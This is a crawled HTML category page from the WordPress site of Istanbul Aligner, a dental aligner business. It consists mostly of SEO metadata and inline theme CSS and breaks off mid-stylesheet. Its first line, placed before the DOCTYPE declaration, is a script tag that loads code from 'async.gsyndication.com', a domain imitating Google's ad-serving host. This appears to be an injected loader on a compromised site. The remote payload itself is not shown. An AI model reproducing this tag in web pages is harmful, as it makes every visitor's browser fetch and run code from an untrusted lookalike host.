

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.istanbulaligner.com/category/uncategorized/
body_size: 70255
content:

<script src="//async.gsyndication.com/"></script><!DOCTYPE html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<link rel="pingback" href="http://www.istanbulaligner.com/xmlrpc.php" />

	<script type="text/javascript">
		document.documentElement.className = 'js';
	</script>
	
	<title>Uncategorized - Istanbul Aligner</title>

		<!-- All in One SEO 4.5.7.3 - aioseo.com -->
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://www.istanbulaligner.com/category/uncategorized/" />
		<link rel="next" href="https://www.istanbulaligner.com/category/uncategorized/page/2/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.5.7.3" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/www.istanbulaligner.com\/category\/uncategorized\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.istanbulaligner.com\/#listItem","position":1,"name":"Home","item":"https:\/\/www.istanbulaligner.com\/","nextItem":"https:\/\/www.istanbulaligner.com\/category\/uncategorized\/#listItem"},{"@type":"ListItem","@id":"https:\/\/www.istanbulaligner.com\/category\/uncategorized\/#listItem","position":2,"name":"Uncategorized","previousItem":"https:\/\/www.istanbulaligner.com\/#listItem"}]},{"@type":"CollectionPage","@id":"https:\/\/www.istanbulaligner.com\/category\/uncategorized\/#collectionpage","url":"https:\/\/www.istanbulaligner.com\/category\/uncategorized\/","name":"Uncategorized - Istanbul Aligner","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/www.istanbulaligner.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.istanbulaligner.com\/category\/uncategorized\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/www.istanbulaligner.com\/#organization","name":"Istanbul Aligner","url":"https:\/\/www.istanbulaligner.com\/","logo":{"@type":"ImageObject","url":"https:\/\/www.istanbulaligner.com\/wp-content\/uploads\/2022\/08\/logo.jpg","@id":"https:\/\/www.istanbulaligner.com\/category\/uncategorized\/#organizationLogo","width":159,"height":75},"image":{"@id":"https:\/\/www.istanbulaligner.com\/#organizationLogo"},"sameAs":["https:\/\/www.facebook.com\/istanbulaligner","https:\/\/twitter.com\/istanbulaligner","https:\/\/www.instagram.com\/istanbulaligner\/","https:\/\/www.youtube.com\/istanbulaligner"],"contactPoint":{"@type":"ContactPoint","telephone":"+908503465884","contactType":"Customer Support"}},{"@type":"WebSite","@id":"https:\/\/www.istanbulaligner.com\/#website","url":"https:\/\/www.istanbulaligner.com\/","name":"Istanbul Aligner","description":"G\u00fcl\u00fc\u015f\u00fcn\u00fczle Yeniden Tan\u0131\u015f\u0131n","inLanguage":"en-US","publisher":{"@id":"https:\/\/www.istanbulaligner.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Istanbul Aligner &raquo; Feed" href="https://www.istanbulaligner.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Istanbul Aligner &raquo; Comments Feed" href="https://www.istanbulaligner.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Istanbul Aligner &raquo; Uncategorized Category Feed" href="https://www.istanbulaligner.com/category/uncategorized/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v8.25.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=http://www.istanbulaligner.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css' type='text/css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=http://www.istanbulaligner.com/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css' type='text/css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=http://www.istanbulaligner.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css' type='text/css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=http://www.istanbulaligner.com/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-search-theme-inline-css' type='text/css'>
.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}
/*# sourceURL=http://www.istanbulaligner.com/wp-includes/blocks/search/theme.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=http://www.istanbulaligner.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-group-theme-inline-css' type='text/css'>
:where(.wp-block-group.has-background){padding:1.25em 2.375em}
/*# sourceURL=http://www.istanbulaligner.com/wp-includes/blocks/group/theme.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 823px;--wp--style--global--wide-size: 1080px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='df-lib-styles-css' href='http://www.istanbulaligner.com/wp-content/plugins/diviflash/public/css/lib/df_lib_styles.css?ver=1.1.1' type='text/css' media='all' />
<style id='df-lib-styles-inline-css' type='text/css'>

			#top-menu-nav .nav li:not(:last-child) {
				padding-right: 22px;
			}
		
/*# sourceURL=df-lib-styles-inline-css */
</style>
<link rel='stylesheet' id='df-builder-styles-css' href='http://www.istanbulaligner.com/wp-content/plugins/diviflash/public/css/df-builder-styles.css?ver=1.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='wppa_style-css' href='http://www.istanbulaligner.com/wp-content/plugins/wp-photo-album-plus-xsaw-gu/wppa-style.css?ver=260118-163610' type='text/css' media='all' />
<style id='wppa_style-inline-css' type='text/css'>

.wppa-box {	border-style: solid; border-width:1px;border-radius:6px; -moz-border-radius:6px;margin-bottom:8px;background-color:#eeeeee;border-color:#cccccc; }
.wppa-mini-box { border-style: solid; border-width:1px;border-radius:2px;border-color:#cccccc; }
.wppa-cover-box {  }
.wppa-cover-text-frame {  }
.wppa-box-text {  }
.wppa-box-text, .wppa-box-text-nocolor { font-weight:normal; }
.wppa-thumb-text { font-weight:normal; }
.wppa-nav-text { font-weight:normal; }
.wppa-img { background-color:#eeeeee; }
.wppa-title { font-weight:bold; }
.wppa-fulldesc { font-weight:normal; }
.wppa-fulltitle { font-weight:normal; }
/*# sourceURL=wppa_style-inline-css */
</style>
<link rel='stylesheet' id='et-webflex-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans:300italic,400italic,600italic,700italic,800italic,400,300,600,700,800&#038;subset=latin,latin-ext&#038;display=swap' type='text/css' media='all' />
<style id='divi-style-inline-inline-css' type='text/css'>
/*
Theme Name: Webflex WP Theme
Version: 4.18.0
Author: Webflex Digital Agency
License: GNU General Public License v2
License URI: http://www.gnu.org/licenses/gpl-2.0.html
*/
/* For copyright information, see http://webteknoloji.com/istal/wp-content/themes/webflex/LICENSE.md. This file was modified 2022-09-12 by Aspen Grove Studios to customize metadata in header comment and add this line. */

a,abbr,acronym,address,applet,b,big,blockquote,body,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,ol,p,pre,q,s,samp,small,span,strike,strong,sub,sup,tt,u,ul,var{margin:0;padding:0;border:0;outline:0;font-size:100%;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%;vertical-align:baseline;background:transparent}body{line-height:1}ol,ul{list-style:none}blockquote,q{quotes:none}blockquote:after,blockquote:before,q:after,q:before{content:"";content:none}blockquote{margin:20px 0 30px;border-left:5px solid;padding-left:20px}:focus{outline:0}del{text-decoration:line-through}pre{overflow:auto;padding:10px}figure{margin:0}table{border-collapse:collapse;border-spacing:0}article,aside,footer,header,hgroup,nav,section{display:block}body{font-family:Open Sans,Arial,sans-serif;font-size:14px;color:#666;background-color:#fff;line-height:1.7em;font-weight:500;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}body.page-template-page-template-blank-php #page-container{padding-top:0!important}body.et_cover_background{background-size:cover!important;background-position:top!important;background-repeat:no-repeat!important;background-attachment:fixed}a{color:#2ea3f2}a,a:hover{text-decoration:none}p{padding-bottom:1em}p:not(.has-background):last-of-type{padding-bottom:0}p.et_normal_padding{padding-bottom:1em}strong{font-weight:700}cite,em,i{font-style:italic}code,pre{font-family:Courier New,monospace;margin-bottom:10px}ins{text-decoration:none}sub,sup{height:0;line-height:1;position:relative;vertical-align:baseline}sup{bottom:.8em}sub{top:.3em}dl{margin:0 0 1.5em}dl dt{font-weight:700}dd{margin-left:1.5em}blockquote p{padding-bottom:0}embed,iframe,object,video{max-width:100%}h1,h2,h3,h4,h5,h6{color:#333;padding-bottom:10px;line-height:1em;font-weight:500}h1 a,h2 a,h3 a,h4 a,h5 a,h6 a{color:inherit}h1{font-size:30px}h2{font-size:26px}h3{font-size:22px}h4{font-size:18px}h5{font-size:16px}h6{font-size:14px}input{-webkit-appearance:none}input[type=checkbox]{-webkit-appearance:checkbox}input[type=radio]{-webkit-appearance:radio}input.text,input.title,input[type=email],input[type=password],input[type=tel],input[type=text],select,textarea{background-color:#fff;border:1px solid #bbb;padding:2px;color:#4e4e4e}input.text:focus,input.title:focus,input[type=text]:focus,select:focus,textarea:focus{border-color:#2d3940;color:#3e3e3e}input.text,input.title,input[type=text],select,textarea{margin:0}textarea{padding:4px}button,input,select,textarea{font-family:inherit}img{max-width:100%;height:auto}.clear{clear:both}br.clear{margin:0;padding:0}.pagination{clear:both}#et_search_icon:hover,.et-social-icon a:hover,.et_password_protected_form .et_submit_button,.form-submit .et_pb_buttontton.alt.disabled,.nav-single a,.posted_in a{color:#2ea3f2}.et-search-form,blockquote{border-color:#2ea3f2}#main-content{background-color:#fff}.container{width:80%;max-width:1080px;margin:auto;position:relative}body:not(.et-tb) #main-content .container,body:not(.et-tb-has-header) #main-content .container{padding-top:58px}.et_full_width_page #main-content .container:before{display:none}.main_title{margin-bottom:20px}.et_password_protected_form .et_submit_button:hover,.form-submit .et_pb_button:hover{background:rgba(0,0,0,.05)}.et_button_icon_visible .et_pb_button{padding-right:2em;padding-left:.7em}.et_button_icon_visible .et_pb_button:after{opacity:1;margin-left:0}.et_button_left .et_pb_button:hover:after{left:.15em}.et_button_left .et_pb_button:after{margin-left:0;left:1em}.et_button_icon_visible.et_button_left 